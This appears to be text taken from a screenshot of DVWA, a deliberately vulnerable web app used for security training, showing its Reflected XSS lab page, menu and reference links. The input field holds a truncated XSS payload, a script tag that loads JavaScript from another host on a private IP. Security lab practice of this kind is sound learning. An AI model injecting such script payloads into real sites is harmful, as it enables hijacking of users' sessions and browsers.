 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? <script src='http://192.168.4 Submit
点击执行
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/